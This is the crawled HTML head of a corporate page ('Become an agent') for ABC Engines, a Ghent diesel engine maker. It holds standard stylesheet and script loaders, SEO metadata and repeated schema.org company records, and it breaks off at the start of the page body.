

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.abc-engines.com/en/become-an-agent
body_size: 34183
content:



    											    		
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
	<meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<link rel="home" href="https://www.abc-engines.com/en/" />
	
														
									<link rel="preload" href="https://www.abc-engines.com/css/screen-116f20a848.css" as="style" onload="this.rel='stylesheet'">
			<noscript><link rel="stylesheet" href="https://www.abc-engines.com/css/screen-116f20a848.css"></noscript>
			<script>
				!function(e){"use strict";var n=function(n,t,o){function i(e){if(a.body)return e();setTimeout(function(){i(e)})}function r(){l.addEventListener&&l.removeEventListener("load",r),l.media=o||"all"}var d,a=e.document,l=a.createElement("link");if(t)d=t;else{var f=(a.body||a.getElementsByTagName("head")[0]).childNodes;d=f[f.length-1]}var s=a.styleSheets;l.rel="stylesheet",l.href=n,l.media="only x",i(function(){d.parentNode.insertBefore(l,t?d:d.nextSibling)});var u=function(e){for(var n=l.href,t=s.length;t--;)if(s[t].href===n)return e();setTimeout(function(){u(e)})};return l.addEventListener&&l.addEventListener("load",r),l.onloadcssdefined=u,u(r),l};"undefined"!=typeof exports?exports.loadCSS=n:e.loadCSS=n}("undefined"!=typeof global?global:this);
				!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
			</script>
				<script> 
	var $buoop = {required:{e:-4,f:-3,o:-3,s:-1,c:-3},insecure:true, text:"Your browser is not supported. By continuing to use this browser it is possible that the website might look different or that particular functionalities will not work. Please switch to a different browser.",api:2020.11 }; 
	function $buo_f(){ 
	var e = document.createElement("script"); 
	e.src = "//browser-update.org/update.min.js"; 
	document.body.appendChild(e);
	};
	try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
	catch(e){window.attachEvent("onload", $buo_f)}
	</script>
	<script src="https://cookiethough.dev/lib/1.5.0"></script>
	<link rel="stylesheet" href="https://use.typekit.net/bui4ntv.css">
	<script>
		loadjs=function(){function e(e,n){var t,r,i,c=[],o=(e=e.push?e:[e]).length,f=o;for(t=function(e,t){t.length&&c.push(e),--f||n(c)};o--;)r=e[o],(i=s[r])?t(r,i):(u[r]=u[r]||[]).push(t)}function n(e,n){if(e){var t=u[e];if(s[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function t(e,n,r,i){var o,s,u=document,f=r.async,a=(r.numRetries||0)+1,h=r.before||c;i=i||0,/(^css!|\.css$)/.test(e)?(o=!0,(s=u.createElement("link")).rel="stylesheet",s.href=e.replace(/^css!/,"")):((s=u.createElement("script")).src=e,s.async=void 0===f||f),s.onload=s.onerror=s.onbeforeload=function(c){var u=c.type[0];if(o&&"hideFocus"in s)try{s.sheet.cssText.length||(u="e")}catch(e){u="e"}if("e"==u&&(i+=1)<a)return t(e,n,r,i);n(e,u,c.defaultPrevented)},!1!==h(e,s)&&u.head.appendChild(s)}function r(e,n,r){var i,c,o=(e=e.push?e:[e]).length,s=o,u=[];for(i=function(e,t,r){if("e"==t&&u.push(e),"b"==t){if(!r)return;u.push(e)}--o||n(u)},c=0;c<s;c++)t(e[c],i,r)}function i(e,t,i){var s,u;if(t&&t.trim&&(s=t),u=(s?i:t)||{},s){if(s in o)throw"LoadJS";o[s]=!0}r(e,function(e){e.length?(u.error||c)(e):(u.success||c)(),n(s,e)},u)}var c=function(){},o={},s={},u={};return i.ready=function(n,t){return e(n,function(e){e.length?(t.error||c)(e):(t.success||c)()}),i},i.done=function(e){n(e,[])},i.reset=function(){o={},s={},u={}},i.isDefined=function(e){return e in o},i}();
		loadjs(
			[
				'https://www.abc-engines.com/js/vendors-c2691c8e31.js',
				
			],
			'vendors'
		);
		loadjs.ready(['vendors'], {
			success: function(){
				loadjs(
					[
						'https://www.abc-engines.com/js/vector-map/jquery-jvectormap.min.js',
					],
					'vectormap'
				)
			}
		});
		loadjs.ready(['vectormap'], {
			success: function(){
				loadjs(
					[
					'https://www.abc-engines.com/js/vector-map/regions/jquery-jvectormap-continents-mill-en.js',
						'https://www.abc-engines.com/js/vector-map/vector-map.js'
					],
					'vectors'
				)
			}
		});
		loadjs.ready(['vendors'], {
			success: function(){
				loadjs(
					['https://www.abc-engines.com/js/app-5efec47d79.js']
				)
			}
		});
	</script>
	<!-- BEGIN SEOmatic rendered SEO Meta -->

<title>Become an agent | Anglo Belgian Corporation</title>

<!-- Standard SEO -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="referrer" content="no-referrer-when-downgrade" />
<meta name="keywords" content="default,global,comma-separated,keywords" />
<meta name="description" content="ABC manufactures engines for marine and land-based power generation applications since 1912." />
<meta name="generator" content="SEOmatic" />
<link rel="canonical" href="https://www.abc-engines.com/en/become-an-agent" />
<link rel="alternate" href="https://www.abc-engines.com/en/become-an-agent" hreflang="x-default" />
<link rel="alternate" hreflang="en" href="https://www.abc-engines.com/en/become-an-agent" />
<link rel="alternate" hreflang="nl" href="https://www.abc-engines.com/nl/become-an-agent" />
<link rel="alternate" hreflang="fr" href="https://www.abc-engines.com/fr/become-an-agent" />
<link rel="alternate" hreflang="de" href="https://www.abc-engines.com/de/become-an-agent" />
<link rel="alternate" hreflang="es" href="https://www.abc-engines.com/es/become-an-agent" />
<meta name="geo.region" content="East Flanders" />
<meta name="geo.position" content="51.0727987,3.7264794" />
<meta name="ICBM" content="51.0727987,3.7264794" />
<meta name="geo.placename" content="ABC Engines" />

<!-- Dublin Core basic info -->

<meta name="dcterms.Identifier" content="https://www.abc-engines.com/en/become-an-agent" />
<meta name="dcterms.Format" content="text/html" />
<meta name="dcterms.Relation" content="Anglo Belgian Corporation" />
<meta name="dcterms.Language" content="en" />
<meta name="dcterms.Publisher" content="Anglo Belgian Corporation" />
<meta name="dcterms.Type" content="text/html" />
<meta name="dcterms.Coverage" content="https://www.abc-engines.com/en/" />
<meta name="dcterms.Rights" content="Copyright &copy;2026 ABC Engines." />
<meta name="dcterms.Title" content="Become an agent" />
<meta name="dcterms.Creator" content="DAS Media" />
<meta name="dcterms.Subject" content="default,global,comma-separated,keywords" />
<meta name="dcterms.Contributor" content="Anglo Belgian Corporation" />
<meta name="dcterms.Date" content="2026-01-07" />
<meta name="dcterms.Description" content="ABC manufactures engines for marine and land-based power generation applications since 1912." />

<!-- Facebook OpenGraph -->

<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:url" content="https://www.abc-engines.com/en/become-an-agent" />
<meta property="og:title" content="Become an agent | Anglo Belgian Corporation" />
<meta property="og:description" content="ABC manufactures engines for marine and land-based power generation applications since 1912." />
<meta property="og:site_name" content="Anglo Belgian Corporation" />
<meta property="og:see_also" content="https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102" />
<meta property="og:see_also" content="https://www.linkedin.com/company/anglo-belgian-corporation" />
<meta property="og:see_also" content="https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA" />


<!-- Humans.txt authorship http://humanstxt.org -->

<link type="text/plain" rel="author" href="/humans.txt" />

<!-- Domain verification -->


<!-- Identity -->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Corporation",
    "name": "ABC Engines",
    "alternateName": "Anglo Belgian Corporation nv",
    "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
    "url": "http://abc-engines.test",
    "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
    "telephone": "+32 (0)9 267 00 00",
    "email": "&#105;&#110;&#102;&#111;&#64;&#97;&#98;&#99;&#45;&#101;&#110;&#103;&#105;&#110;&#101;&#115;&#46;&#99;&#111;&#109;",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Wiedauwkaai 43",
        "addressLocality": "Gent",
        "addressRegion": "East Flanders",
        "postalCode": "9000",
        "addressCountry": "Belgium" 
    },
    "location": {
        "@type": "Place",
        "name": "ABC Engines",
        "alternateName": "Anglo Belgian Corporation nv",
        "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
        "hasMap": "http://maps.google.com/maps?q=ABC+Engines%2C+Wiedauwkaai+43%2C+Gent%2C+East+Flanders+9000%2C+Belgium",
        "telephone": "+32 (0)9 267 00 00",
        "url": "http://abc-engines.test",
        "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "51.0727987",
            "longitude": "3.7264794" 
        },
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Wiedauwkaai 43",
            "addressLocality": "Gent",
            "addressRegion": "East Flanders",
            "postalCode": "9000",
            "addressCountry": "Belgium" 
        } 
    } 
}
</script>

<!-- WebSite -->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Anglo Belgian Corporation",
    "description": "ABC manufactures engines for marine and land-based power generation applications since 1912.",
    "url": "https://www.abc-engines.com/en",
    "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
    "copyrightHolder": {
        "@type": "Corporation",
        "name": "ABC Engines",
        "alternateName": "Anglo Belgian Corporation nv",
        "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
        "url": "http://abc-engines.test",
        "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
        "telephone": "+32 (0)9 267 00 00",
        "email": "&#105;&#110;&#102;&#111;&#64;&#97;&#98;&#99;&#45;&#101;&#110;&#103;&#105;&#110;&#101;&#115;&#46;&#99;&#111;&#109;",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Wiedauwkaai 43",
            "addressLocality": "Gent",
            "addressRegion": "East Flanders",
            "postalCode": "9000",
            "addressCountry": "Belgium" 
        },
        "location": {
            "@type": "Place",
            "name": "ABC Engines",
            "alternateName": "Anglo Belgian Corporation nv",
            "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
            "hasMap": "http://maps.google.com/maps?q=ABC+Engines%2C+Wiedauwkaai+43%2C+Gent%2C+East+Flanders+9000%2C+Belgium",
            "telephone": "+32 (0)9 267 00 00",
            "url": "http://abc-engines.test",
            "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "51.0727987",
                "longitude": "3.7264794" 
            },
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "Wiedauwkaai 43",
                "addressLocality": "Gent",
                "addressRegion": "East Flanders",
                "postalCode": "9000",
                "addressCountry": "Belgium" 
            } 
        } 
    },
    "author": {
        "@type": "Corporation",
        "name": "ABC Engines",
        "alternateName": "Anglo Belgian Corporation nv",
        "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
        "url": "http://abc-engines.test",
        "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
        "telephone": "+32 (0)9 267 00 00",
        "email": "&#105;&#110;&#102;&#111;&#64;&#97;&#98;&#99;&#45;&#101;&#110;&#103;&#105;&#110;&#101;&#115;&#46;&#99;&#111;&#109;",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Wiedauwkaai 43",
            "addressLocality": "Gent",
            "addressRegion": "East Flanders",
            "postalCode": "9000",
            "addressCountry": "Belgium" 
        },
        "location": {
            "@type": "Place",
            "name": "ABC Engines",
            "alternateName": "Anglo Belgian Corporation nv",
            "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
            "hasMap": "http://maps.google.com/maps?q=ABC+Engines%2C+Wiedauwkaai+43%2C+Gent%2C+East+Flanders+9000%2C+Belgium",
            "telephone": "+32 (0)9 267 00 00",
            "url": "http://abc-engines.test",
            "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "51.0727987",
                "longitude": "3.7264794" 
            },
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "Wiedauwkaai 43",
                "addressLocality": "Gent",
                "addressRegion": "East Flanders",
                "postalCode": "9000",
                "addressCountry": "Belgium" 
            } 
        } 
    },
    "creator": {
        "@type": "Organization",
        "name": "DAS Media",
        "location": {
            "@type": "Place",
            "name": "DAS Media" 
        } 
    } 
}
</script>

<!-- Place -->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Place",
    "name": "ABC Engines",
    "alternateName": "Anglo Belgian Corporation nv",
    "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
    "hasMap": "http://maps.google.com/maps?q=ABC+Engines%2C+Wiedauwkaai+43%2C+Gent%2C+East+Flanders+9000%2C+Belgium",
    "telephone": "+32 (0)9 267 00 00",
    "url": "http://abc-engines.test",
    "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "51.0727987",
        "longitude": "3.7264794" 
    },
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Wiedauwkaai 43",
        "addressLocality": "Gent",
        "addressRegion": "East Flanders",
        "postalCode": "9000",
        "addressCountry": "Belgium" 
    } 
}
</script>

<!-- Main Entity of Page -->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebPage",
    "name": "Become an agent",
    "description": "ABC manufactures engines for marine and land-based power generation applications since 1912.",
    "url": "https://www.abc-engines.com/en/become-an-agent",
    "mainEntityOfPage": "https://www.abc-engines.com/en/become-an-agent",
    "inLanguage": "en",
    "headline": "Become an agent",
    "keywords": "default,global,comma-separated,keywords",
    "dateCreated": "2017-12-05T14:27:52+0000",
    "dateModified": "2024-12-17T08:51:58+0000",
    "datePublished": "2024-12-17T08:51:58+0000",
    "copyrightYear": "2024",
    "author": {
        "@type": "Corporation",
        "name": "ABC Engines",
        "alternateName": "Anglo Belgian Corporation nv",
        "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
        "url": "http://abc-engines.test",
        "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
        "telephone": "+32 (0)9 267 00 00",
        "email": "&#105;&#110;&#102;&#111;&#64;&#97;&#98;&#99;&#45;&#101;&#110;&#103;&#105;&#110;&#101;&#115;&#46;&#99;&#111;&#109;",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Wiedauwkaai 43",
            "addressLocality": "Gent",
            "addressRegion": "East Flanders",
            "postalCode": "9000",
            "addressCountry": "Belgium" 
        },
        "location": {
            "@type": "Place",
            "name": "ABC Engines",
            "alternateName": "Anglo Belgian Corporation nv",
            "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
            "hasMap": "http://maps.google.com/maps?q=ABC+Engines%2C+Wiedauwkaai+43%2C+Gent%2C+East+Flanders+9000%2C+Belgium",
            "telephone": "+32 (0)9 267 00 00",
            "url": "http://abc-engines.test",
            "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "51.0727987",
                "longitude": "3.7264794" 
            },
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "Wiedauwkaai 43",
                "addressLocality": "Gent",
                "addressRegion": "East Flanders",
                "postalCode": "9000",
                "addressCountry": "Belgium" 
            } 
        } 
    },
    "copyrightHolder": {
        "@type": "Corporation",
        "name": "ABC Engines",
        "alternateName": "Anglo Belgian Corporation nv",
        "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
        "url": "http://abc-engines.test",
        "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
        "telephone": "+32 (0)9 267 00 00",
        "email": "&#105;&#110;&#102;&#111;&#64;&#97;&#98;&#99;&#45;&#101;&#110;&#103;&#105;&#110;&#101;&#115;&#46;&#99;&#111;&#109;",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Wiedauwkaai 43",
            "addressLocality": "Gent",
            "addressRegion": "East Flanders",
            "postalCode": "9000",
            "addressCountry": "Belgium" 
        },
        "location": {
            "@type": "Place",
            "name": "ABC Engines",
            "alternateName": "Anglo Belgian Corporation nv",
            "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
            "hasMap": "http://maps.google.com/maps?q=ABC+Engines%2C+Wiedauwkaai+43%2C+Gent%2C+East+Flanders+9000%2C+Belgium",
            "telephone": "+32 (0)9 267 00 00",
            "url": "http://abc-engines.test",
            "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "51.0727987",
                "longitude": "3.7264794" 
            },
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "Wiedauwkaai 43",
                "addressLocality": "Gent",
                "addressRegion": "East Flanders",
                "postalCode": "9000",
                "addressCountry": "Belgium" 
            } 
        } 
    },
    "publisher": {
        "@type": "Organization",
        "name": "ABC Engines",
        "alternateName": "Anglo Belgian Corporation nv",
        "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
        "url": "http://abc-engines.test",
        "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
        "telephone": "+32 (0)9 267 00 00",
        "email": "&#105;&#110;&#102;&#111;&#64;&#97;&#98;&#99;&#45;&#101;&#110;&#103;&#105;&#110;&#101;&#115;&#46;&#99;&#111;&#109;",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Wiedauwkaai 43",
            "addressLocality": "Gent",
            "addressRegion": "East Flanders",
            "postalCode": "9000",
            "addressCountry": "Belgium" 
        },
        "location": {
            "@type": "Place",
            "name": "ABC Engines",
            "alternateName": "Anglo Belgian Corporation nv",
            "description": "ABC DIESEL is manufacturing diesel engines since 1912. The company has the reputation of building robust and simple engines, with low fuel and lubricating oil consumption, long lifetime, low maintenance cost and easy accessibility. Our design departments continuously examine possibilities to ameliorate the engine and keep it at the actual level of newly designed engines.",
            "hasMap": "http://maps.google.com/maps?q=ABC+Engines%2C+Wiedauwkaai+43%2C+Gent%2C+East+Flanders+9000%2C+Belgium",
            "telephone": "+32 (0)9 267 00 00",
            "url": "http://abc-engines.test",
            "sameAs": ["https://www.facebook.com/Anglo-Belgian-Corporation-NV-239099139504102","https://www.linkedin.com/company/anglo-belgian-corporation","https://www.youtube.com/channel/UC3vIgL8MV4r3KhKfHORlNoA"],
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "51.0727987",
                "longitude": "3.7264794" 
            },
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "Wiedauwkaai 43",
                "addressLocality": "Gent",
                "addressRegion": "East Flanders",
                "postalCode": "9000",
                "addressCountry": "Belgium" 
            } 
        } 
    },
    "breadcrumb": {
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": "1",
                "item": {
                    "@id": "https://www.abc-engines.com/en",
                    "name": "Anglo Belgian Corporation" 
                } 
            },
            {
                "@type": "ListItem",
                "position": "2",
                "item": {
                    "@id": "https://www.abc-engines.com/en/become-an-agent",
                    "name": "Become an agent" 
                } 
            }
        ] 
    } 
}
</script>

<!-- Breadcrumbs -->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.abc-engines.com/en",
                "name": "Anglo Belgian Corporation" 
            } 
        },
        {
            "@type": "ListItem",
            "position": "2",
            "item": {
                "@id": "https://www.abc-engines.com/en/become-an-agent",
                "name": "Become an agent" 
            } 
        }
    ] 
}
</script>

<!-- Google Tag Manager -->

<script>
  dataLayer = [];
  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-MZ5K36G');
</script>
<!-- Google Analytics -->


<!-- END SEOmatic rendered SEO Meta -->
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag(){dataLayer.push(arguments);}

	</script>
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<script src="https://cdn.usefathom.com/script.js" data-site="HLMHHQWB" defer></script>
</head>

<body class="p-page-default ">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="0" height="0" style="position:absolute">
	
		<symbol id="i-account" viewBox="0 0 500 500">
			<style>.st0{fill:#010101}</style><path class="st0" d="M249.3 280.3c-79.6 0-238.8 40.2-238.8 119.8 0 47.2 37.9 85.8 85.8 85.8h307.6c47.2 0 85.8-37.9 85.8-85.8-1.5-79.6-160.8-119.8-240.4-119.8zM233.9 218.5c69.6 10 127.5-48.7 116.7-118.3-7-43.3-41.7-78.1-85-85C196 5.1 137.2 63.9 148.8 133.4c6.2 44.1 41.8 78.9 85.1 85.1z"></path>
		</symbol>
	
		<symbol id="i-agent" viewBox="0 0 500 500">
